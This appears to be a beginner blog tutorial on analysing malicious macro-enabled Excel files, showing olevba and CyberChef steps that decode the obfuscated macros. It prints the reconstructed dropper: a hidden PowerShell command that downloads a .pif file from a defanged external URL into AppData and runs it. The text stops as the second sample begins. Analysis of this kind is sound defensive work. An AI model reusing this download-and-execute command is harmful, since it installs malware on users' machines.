Experience Level required: beginner
In this blog we will Learn how to analyze MS Office Macro enabled Documents.
1st sample:
8d15fadf25887c2c974e521914bb7cba762a8f03b1c97a2bc8198e9fb94d45a5
2nd sample:
a9f8b7b65e972545591683213bb198c1767424423ecc8269833f6e784aa8bc99Let’s see the sample in Virus Total

37 of 63 security vendors detected this file as malicious.
Let’s open the file.

It uses a social engineering technique to persuade the user to enable the macros that lead to the infection of the user.
Let’s see the macro code of the sample, I’ll use olevba
olevba "C:UsersM4lcodeDesktopxlm sample8d15fadf25887c2c974e521914bb7cba762a8f03b1c97a2bc8198e9fb94d45a5.xlsm"
It has many suspicious functions, It also has base64 strings

Let’s dump the macro code to a file to see it better
olevba -c "C:UsersM4lcodeDesktopxlm sample8d15fadf25887c2c974e521914bb7cba762a8f03b1c97a2bc8198e9fb94d45a5.xlsm" > dump.vbaLet’s view the dumped file with notepad ++ (you can view it with any text editor software)

This function concatenates two strings, then reverses the result string and assigns it to Prefix3.

I’ll use this python script to reverse the string
def reverse_string(input_string):
return input_string[::-1]
input_string = "cne- 1 niw- exe.llehsrewop.1vllehSrewoPswodniW23metsySswodniW:C"
reversed_string = reverse_string(input_string)
print("Original string:", input_string)
print("Reversed string:", reversed_string)
Prefix3 =
C:WindowsSystem32WindowsPowerShellv1.0powershell.exe -win 1 -encLet’s go to the next function
The function concatenates 8 base64 encoded strings and assigns it to Prefix2.

I’ll use cyberchef to decode the strings

Prefix2 =
$ProcName = "Ktaqftbffhqhoxzyblssi.exe";
(New-Object System.Net.WebClient).DownloadFile("hxxps[://]www[.]qqqformula[.]co[.]za/works/RICH[.]pif","$env:APPDATA$ProcName");
Start-Process ("$env:APPDATA$ProcName")Let’s go to the next function

It concatenates strings
Prefix1 =
start /MINLet’s go to the last function

It concatenates Prefix1, Prefix3 and Prefix2 and print the result in a .bat file named “Bixkcozkkemqyslgmpvwuri.bat” then it runs the file
The resulted .bat file will be:
start /MIN C:WindowsSystem32WindowsPowerShellv1.0powershell.exe - win 1 - enc $ProcName = "Ktaqftbffhqhoxzyblssi.exe";
(New - Object System.Net.WebClient).DownloadFile("hxxps[://]www[.]qqqformula[.]co[.]za/works/RICH[.]pif", "$env:APPDATA$ProcName");
Start - Process ("$env:APPDATA$ProcName")This script runs powershell script to download file from “hxxps[://]www[.]qqqformula[.]co[.]za/works/RICH[.]pif” to the current user’s AppData directory with name “Ktaqftbffhqhoxzyblssi.exe” and executes it.
32 of 60 security vendors detected this file as malicious.

Let’s open the sample

It also employs a social engineering technique to convince the user to enable macros, which then leads to the user being infected.
Let’s see its macro code
